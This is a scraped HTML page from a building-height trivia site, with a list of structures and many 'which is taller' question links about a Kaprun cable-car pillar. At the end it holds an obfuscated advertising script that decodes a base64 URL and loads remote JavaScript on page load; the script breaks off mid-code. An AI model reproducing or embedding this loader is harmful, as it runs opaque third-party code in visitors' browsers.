Trade Centre</option><option value='219' >Dapeng International Plaza</option><option value='123' >Deji Plaza Phase 2</option><option value='278' >Devon Tower</option><option value='26' >Dimona Radar Facility</option><option value='303' >Discovery Primea</option><option value='206' >Diwang International Commerce Center</option><option value='52' >Dome of the Basilica of Our Lady of Peace of Yamoussoukro</option><option value='176' >Dongguan TBA Tower</option><option value='82' >Dream Dubai Marina</option><option value='49' >Dushanbe Flagpole</option><option value='144' >East Pacific Center Tower A</option><option value='251' >East Pacific Center Tower B</option><option value='13' >Eiffel Tower</option><option value='25' >Ekibastuz GRES-2 Power Station</option><option value='93' >Elite Residence</option><option value='169' >Emirates Crown</option><option value='103' >Emirates Office Tower</option><option value='15' >Empire State Building</option><option value='65' >Ericsson Globe</option><option value='204' >Etihad Tower 1</option><option value='148' >Etihad Tower 2</option><option value='257' >Etihad Tower 3</option><option value='139' >Eurasia</option><option value='166' >Eureka Tower</option><option value='359' >F&F Tower</option><option value='339' >Federation of Korean Industries Head Office</option><option value='361' >Federation West Tower</option><option value='164' >First Canadian Place</option><option value='229' >Fortune Center Phase 3</option><option value='141' >Franklin Center</option><option value='156' >Gate of the Orient</option><option value='39' >Gateway Arch</option><option value='270' >GE Building</option><option value='29' >Gerbrandy Tower</option><option value='63' >Gliwice Radio Tower</option><option value='161' >Gran Torre Santiago</option><option value='247' >Grand Gateway Shanghai I</option><option value='248' >Grand Gateway Shanghai II</option><option value='253' >Grand Lisboa</option><option value='35' >Grande Dixence Dam</option><option value='5' >Great Pyramid of Giza</option><option value='201' >Greenland Plaza</option><option value='81' >Guangzhou International Finance Center</option><option value='213' >Haeundae I Park Marina Tower 1</option><option value='174' >Haeundae I Park Marina Tower 2</option><option value='36' >Hassan II Mosque</option><option value='110' >Hefei Feicui TV Tower</option><option value='62' >Henninger Turm</option><option value='130' >HHHR Tower</option><option value='296' >Highcliff</option><option value='202' >Hong Kong New World Tower</option><option value='274' >Huamin Imperial Tower</option><option value='286' >Hyperion Tower A</option><option value='364' >IDS Tower</option><option value='318' >Infinity</option><option value='75' >International Commerce Centre</option><option value='317' >International Hainan Airlines Plaza</option><option value='170' >Islamic Bank Office Tower</option><option value='256' >Islamic Bank Residential Tower</option><option value='221' >JAL Hotel</option><option value='57' >Jeddah Light</option><option value='301' >Jiali Plaza</option><option value='84' >Jin Mao Tower</option><option value='260' >Jing'an Kerry Center Phase 2</option><option value='107' >John Hancock Center</option><option value='147' >JPMorgan Chase Tower</option><option value='341' >JR Central Towers</option><option value='138' >Jumeirah Emirates Towers Hotel</option><option value='101' >JW Marriott Marquis Dubai Tower 1</option><option value='102' >JW Marriott Marquis Dubai Tower 2</option><option value='333' >Kai Yuen World Center</option><option value='38' >Kalisindh Power Station</option><option value='106' >Keangnam Hanoi Landmark Tower</option><option value='177' >Key Tower</option><option value='171' >Khalid Al Attar Tower 2</option><option value='27' >Kiev TV Tower</option><option value='55' >Kingda Ka</option><option value='155' >Kingdom Centre</option><option value='80' >Kingkey 100</option><option value='21' >KVLY-TV mast</option><option value='33' >Lakihegy Tower</option><option value='289' >Langham Place Office Tower</option><option value='275' >Lanko·Grand Hyatt Hotel</option><option value='153' >Leatop Plaza</option><option value='66' >Lighthouse of Genoa</option><option value='6' >Lincoln Cathedral</option><option value='121' >Longxi International Hotel</option><option value='23' >Lualualei VLF transmitter</option><option value='211' >Lvjing Tower</option><option value='40' >Main tower of Kuwait Towers</option><option value='71' >Makkah Royal Clock Tower Hotel</option><option value='198' >Marina Pinnacle</option><option value='368' >Maxdo Centre</option><option value='351' >Maybank Tower</option><option value='2' >Meidum Pyramid</option><option value='365' >Mellon Bank Center</option><option value='134' >Menara Telekom</option><option value='109' >Mercury City Tower</option><option value='281' >Messeturm</option><option value='323' >Metapolis 101</option><option value='330' >Metapolis 104</option><option value='334' >MetLife Building</option><option value='329' >Midland Square</option><option value='326' >Midtown Tower</option><option value='31' >Millau Viaduct</option><option value='185' >Millennium Tower</option><option value='116' >Minsheng Bank Building</option><option value='115' >Modern Media Center</option><option value='132' >Moi Center</option><option value='152' >Moi City</option><option value='46' >Mole Antonelliana</option><option value='157' >Moscow Tower</option><option value='347' >Moshe Aviv Tower</option><option value='67' >Murudeshwara Temple</option><option value='224' >Naberezhnaya Tower C</option><option value='209' >Nantong Zhongnan International Plaza</option><option value='288' >New Century Plaza Tower A</option><option value='129' >New York Times Building</option><option value='127' >Nina Tower</option><option value='149' >Northeast Asia Trade Tower</option><option value='37' >Nowy Tomysl Wind Turbines[9]</option><option value='34' >Nurek Dam</option><option value='342' >Oasis Beach Tower</option><option value='32' >Obninsk Meteorological tower</option><option value='135' >Ocean Heights</option><option value='43' >Olympic Stadium</option><option value='311' >One Atlantic Center</option><option value='328' >One Chase Manhattan Plaza</option><option value='162' >One Island East</option><option value='178' >One Liberty Place</option><option value='220' >One Lujiazui</option><option value='345' >One Raffles Quay</option><option value='72' >One World Trade Center</option><option value='143' >One57</option><option value='298' >Osaka World Trade Center Building</option><option value='16' >Ostankino Tower</option><option value='195' >OUB Centre</option><option value='277' >Park Tower</option><option value='272' >PBCOM Tower</option><option value='137' >Pearl River Tower</option><option value='362' >Pearl Tower</option><option value='76' >Petronas Tower 1</option><option value='77' >Petronas Tower 2</option><option value='24' >Petronas Twin Towers</option><option value='47' >Philadelphia City Hall</option><option value='60' >Phra Pathom Chedi</option><option value='64' selected='selected'>Pillar of third section of Gletscherbahn Kaprun</option><option value='179' >Plaza 66 Tower One</option><option value='314' >Post & Telecommunication Hub</option><option value='85' >Princess Tower</option><option value='1' >Pyramid of Djoser</option><option value='124' >Q1</option><option value='337' >Qingdao International Trade Center 1</option><option value='338' >Qingdao International Trade Center 2</option><option value='355' >R&F Centre</option><option value='4' >Red Pyramid of Sneferu</option><option value='215' >Renaissance Tower</option><option value='197' >Republic Plaza</option><option value='300' >Rialto Towers</option><option value='287' >Rinku Gate Tower Building</option><option value='114' >Rose Tower</option><option value='118' >Ryugyong Hotel</option><option value='244' >Samsung Tower Palace 3, Tower G</option><option value='44' >San Jacinto Monument</option><option value='53' >Santa Cruz del Valle de los Caídos</option><option value='252' >Sapphire of Istanbul</option><option value='207' >Scotia Plaza</option><option value='100' >SEG Plaza</option><option value='199' >Seoul International Financial Center</option><option value='259' >Shanghai IFC North Tower</option><option value='70' >Shanghai Tower</option><option value='163' >Shanghai Wheelock Square</option><option value='74' >Shanghai World Financial Center</option><option value='267' >Shenzhen Special Zone Press Tower</option><option value='212' >Shimao International Center</option><option value='113' >Shimao International Plaza</option><option value='90' >Shun Hing Square</option><option value='48' >Singapore Flyer</option><option value='136' >Sky Tower</option><option value='353' >Soleil</option><option value='283' >Sorrento 1</option><option value='352' >Soul</option><option value='181' >SPG Global Tower 1</option><option value='182' >SPG Global Tower 2</option><option value='61' >Spire of Dublin</option><option value='59' >Spring Temple Buddha</option><option value='7' >St. Mary's Church</option><option value='9' >St. Nikolai</option><option value='280' >St. Petersburg Tower</option><option value='228' >Star Bay Tower</option><option value='331' >State Tower</option><option value='335' >Stock Exchange Plaza</option><option value='8' >Strasbourg Cathedral</option><option value='186' >Sulafa Tower</option><option value='261' >Sunny World Center</option><option value='241' >SunTrust Plaza</option><option value='58' >Suvarnabhumi Airport control tower</option><option value='73' >Taipei 101</option><option value='254' >TD Canada Trust Tower</option><option value='146' >The Address Downtown Burj Khalifa</option><option value='105' >The Center</option><option value='217' >The Cullinan North Tower</option><option value='216' >The Cullinan South Tower</option><option value='304' >The Gate Tower 1</option><option value='305' >The Gate Tower 2</option><option value='306' >The Gate Tower 3</option><option value='302' >The Gramercy Residences</option><option value='284' >The Harbour Hotel & Residence</option><option value='299' >The Harbourside</option><option value='292' >The Imperial I</option><option value='293' >The Imperial II</option><option value='119' >The Index</option><option value='122' >The Landmark</option><option value='316' >The Legacy at Millennium Park</option><option value='112' >The Marina Torch</option><option value='255' >The Masterpiece</option><option value='99' >The Pinnacle</option><option value='230' >The Point</option><option value='231' >The River</option><option value='346' >The Sail @ Marina Bay</option><option value='145' >The Shard</option><option value='354' >The Tower</option><option value='191' >The Trump Building</option><option value='276' >Tianjin Hutchinson Whampoa Metro Plaza</option><option value='111' >Tianjin World Financial Center</option><option value='357' >Tokyo Metropolitan Government Building</option><option value='20' >Tokyo Sky Tree</option><option value='187' >Tomorrow Square</option><option value='325' >Torre de Cristal</option><option value='363' >Torre Waters</option><option value='290' >Tower Financial Center</option><option value='268' >Transamerica Pyramid</option><option value='242' >Triumph-Palace</option><option value='83' >Trump International Hotel and Tower (Chicago)</option><option value='205' >Trump International Hotel and Tower (Toronto)</option><option value='173' >Trump Ocean Club International Hotel and Tower</option><option value='245' >Trump World Tower</option><option value='203' >Trust Tower</option><option value='94' >Tuntex Sky Tower</option><option value='30' >TV Tower Vinnytsia</option><option value='273' >Two Liberty Place</option><option value='151' >Two Prudential Plaza</option><option value='133' >U.S. Bank Tower</option><option value='282' >U.S. Steel Tower</option><option value='285' >Ubora Tower 1</option><option value='50' >Ulm Minster</option><option value='214' >United International</option><option value='196' >UOB Plaza One</option><option value='348' >Varyap Meridian Grand Tower 1</option><option value='51' >Vehicle Assembly Building</option><option value='258' >Vision Tower</option><option value='193' >Vitri Tower</option><option value='12' >Washington Monument</option><option value='246' >Water Tower Place</option><option value='239' >WBC The Palace Towers Tower 1</option><option value='240' >WBC The Palace Towers Tower 2</option><option value='158' >We've the Zenith Tower A</option><option value='192' >We've the Zenith Tower B</option><option value='238' >We've the Zenith Tower C</option><option value='154' >Wells Fargo Plaza</option><option value='125' >Wenzhou World Trade Center</option><option value='208' >Williams Tower</option><option value='79' >Willis Tower (Formerly Sears Tower)</option><option value='313' >Wisma 46</option><option value='366' >Woolworth Building</option><option value='367' >World Trade Center Doha</option><option value='210' >Wuhan World Trade Tower</option><option value='184' >Yingli Tower</option><option value='168' >Yokohama Landmark Tower</option><option value='28' >Zhoushan Island Overhead Powerline Tie</option><option value='78' >Zifeng Tower</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which building is the tallest</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/15/64/1/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-pyramid-of-djoser'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Pyramid of Djoser?</a></div><div class='dLink'><a href='/question/15/64/66/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-lighthouse-of-genoa'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Lighthouse of Genoa?</a></div><div class='dLink'><a href='/question/15/64/59/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-spring-temple-buddha'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Spring Temple Buddha?</a></div><div class='dLink'><a href='/question/15/64/68/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-church-of-the-holy-archangels'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Church of the Holy Archangels?</a></div><div class='dLink'><a href='/question/15/64/60/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-phra-pathom-chedi'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Phra Pathom Chedi?</a></div><div class='dLink'><a href='/question/15/64/11/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-cologne-cathedral'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Cologne Cathedral?</a></div><div class='dLink'><a href='/question/15/64/53/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-santa-cruz-del-valle-de-los-cados'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Santa Cruz del Valle de los Caídos?</a></div><div class='dLink'><a href='/question/15/64/48/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-singapore-flyer'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Singapore Flyer?</a></div><div class='dLink'><a href='/question/15/64/10/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-cathdrale-notre-dame'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Cathédrale Notre Dame?</a></div><div class='dLink'><a href='/question/15/64/65/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-ericsson-globe'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Ericsson Globe?</a></div><div class='dLink'><a href='/question/15/64/4/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-red-pyramid-of-sneferu'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Red Pyramid of Sneferu?</a></div><div class='dLink'><a href='/question/15/64/55/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-kingda-ka'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Kingda Ka?</a></div><div class='dLink'><a href='/question/15/64/54/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-arecibo-telescope'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Arecibo Telescope?</a></div><div class='dLink'><a href='/question/15/64/5/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-great-pyramid-of-giza'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Great Pyramid of Giza?</a></div><div class='dLink'><a href='/question/15/64/61/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-spire-of-dublin'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Spire of Dublin?</a></div><div class='dLink'><a href='/question/15/64/6/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-lincoln-cathedral'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Lincoln Cathedral?</a></div><div class='dLink'><a href='/question/15/64/51/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-vehicle-assembly-building'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Vehicle Assembly Building?</a></div><div class='dLink'><a href='/question/15/64/47/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-philadelphia-city-hall'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Philadelphia City Hall?</a></div><div class='dLink'><a href='/question/15/64/7/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-st-marys-church'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the St. Mary's Church?</a></div><div class='dLink'><a href='/question/15/64/58/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-suvarnabhumi-airport-control-tower'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Suvarnabhumi Airport control tower?</a></div><div class='dLink'><a href='/question/15/64/67/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-murudeshwara-temple'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Murudeshwara Temple?</a></div><div class='dLink'><a href='/question/15/64/52/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-dome-of-the-basilica-of-our-lady-of-peace-of-yamoussoukro'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Dome of the Basilica of Our Lady of Peace of Yamoussoukro?</a></div><div class='dLink'><a href='/question/15/64/49/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-dushanbe-flagpole'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Dushanbe Flagpole?</a></div><div class='dLink'><a href='/question/15/64/57/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-jeddah-light'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Jeddah Light?</a></div><div class='dLink'><a href='/question/15/64/63/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-gliwice-radio-tower'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Gliwice Radio Tower?</a></div><div class='dLink'><a href='/question/15/64/2/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-meidum-pyramid'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Meidum Pyramid?</a></div><div class='dLink'><a href='/question/15/64/3/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-bent-pyramid'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Bent Pyramid?</a></div><div class='dLink'><a href='/question/15/64/9/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-st-nikolai'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the St. Nikolai?</a></div><div class='dLink'><a href='/question/15/64/50/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-ulm-minster'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Ulm Minster?</a></div><div class='dLink'><a href='/question/15/64/8/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-strasbourg-cathedral'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Strasbourg Cathedral?</a></div><div class='dLink'><a href='/question/15/64/62/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-henninger-turm'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Henninger Turm?</a></div><div class='dLink'><a href='/question/15/64/12/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-washington-monument'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Washington Monument?</a></div><div class='dLink'><a href='/question/15/64/46/which-is-taller-the-pillar-of-third-section-of-gletscherbahn-kaprun-or-the-mole-antonelliana'>Which is taller, the Pillar of third section of Gletscherbahn Kaprun or the Mole Antonelliana?</a></div><div class='dLink'><a href='/question/16/64/3/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-bent-pyramid'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Bent Pyramid?</a></div><div class='dLink'><a href='/question/16/64/11/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-cologne-cathedral'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Cologne Cathedral?</a></div><div class='dLink'><a href='/question/16/64/8/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-strasbourg-cathedral'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Strasbourg Cathedral?</a></div><div class='dLink'><a href='/question/16/64/59/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-spring-temple-buddha'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Spring Temple Buddha?</a></div><div class='dLink'><a href='/question/16/64/60/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-phra-pathom-chedi'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Phra Pathom Chedi?</a></div><div class='dLink'><a href='/question/16/64/6/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-lincoln-cathedral'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Lincoln Cathedral?</a></div><div class='dLink'><a href='/question/16/64/50/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-ulm-minster'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Ulm Minster?</a></div><div class='dLink'><a href='/question/16/64/12/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-washington-monument'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Washington Monument?</a></div><div class='dLink'><a href='/question/16/64/68/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-church-of-the-holy-archangels'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Church of the Holy Archangels?</a></div><div class='dLink'><a href='/question/16/64/46/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-mole-antonelliana'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Mole Antonelliana?</a></div><div class='dLink'><a href='/question/16/64/54/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-arecibo-telescope'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Arecibo Telescope?</a></div><div class='dLink'><a href='/question/16/64/52/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-dome-of-the-basilica-of-our-lady-of-peace-of-yamoussoukro'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Dome of the Basilica of Our Lady of Peace of Yamoussoukro?</a></div><div class='dLink'><a href='/question/16/64/47/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-philadelphia-city-hall'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Philadelphia City Hall?</a></div><div class='dLink'><a href='/question/16/64/49/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-dushanbe-flagpole'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Dushanbe Flagpole?</a></div><div class='dLink'><a href='/question/16/64/7/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-st-marys-church'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the St. Mary's Church?</a></div><div class='dLink'><a href='/question/16/64/58/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-suvarnabhumi-airport-control-tower'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Suvarnabhumi Airport control tower?</a></div><div class='dLink'><a href='/question/16/64/2/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-meidum-pyramid'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Meidum Pyramid?</a></div><div class='dLink'><a href='/question/16/64/53/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-santa-cruz-del-valle-de-los-cados'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Santa Cruz del Valle de los Caídos?</a></div><div class='dLink'><a href='/question/16/64/57/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-jeddah-light'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Jeddah Light?</a></div><div class='dLink'><a href='/question/16/64/5/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-great-pyramid-of-giza'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Great Pyramid of Giza?</a></div><div class='dLink'><a href='/question/16/64/51/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-vehicle-assembly-building'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Vehicle Assembly Building?</a></div><div class='dLink'><a href='/question/16/64/63/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-gliwice-radio-tower'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Gliwice Radio Tower?</a></div><div class='dLink'><a href='/question/16/64/65/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-ericsson-globe'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Ericsson Globe?</a></div><div class='dLink'><a href='/question/16/64/55/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-kingda-ka'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Kingda Ka?</a></div><div class='dLink'><a href='/question/16/64/4/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-red-pyramid-of-sneferu'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Red Pyramid of Sneferu?</a></div><div class='dLink'><a href='/question/16/64/61/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-spire-of-dublin'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Spire of Dublin?</a></div><div class='dLink'><a href='/question/16/64/10/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-cathdrale-notre-dame'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Cathédrale Notre Dame?</a></div><div class='dLink'><a href='/question/16/64/1/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-pyramid-of-djoser'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Pyramid of Djoser?</a></div><div class='dLink'><a href='/question/16/64/48/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-singapore-flyer'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Singapore Flyer?</a></div><div class='dLink'><a href='/question/16/64/62/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-henninger-turm'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Henninger Turm?</a></div><div class='dLink'><a href='/question/16/64/66/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-lighthouse-of-genoa'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Lighthouse of Genoa?</a></div><div class='dLink'><a href='/question/16/64/67/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-murudeshwara-temple'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the Murudeshwara Temple?</a></div><div class='dLink'><a href='/question/16/64/9/is-the-pillar-of-third-section-of-gletscherbahn-kaprun-taller-than-the-st-nikolai'>Is the Pillar of third section of Gletscherbahn Kaprun taller than the St. Nikolai?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Is the Bent Pyramid taller than the Pillar of third section of Gletscherbahn Kaprun?",
    "acceptedAnswer":{"@type":"Answer","text":"No, the Bent Pyramid is shorter than the Pillar of third section of Gletscherbahn Kaprun"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; 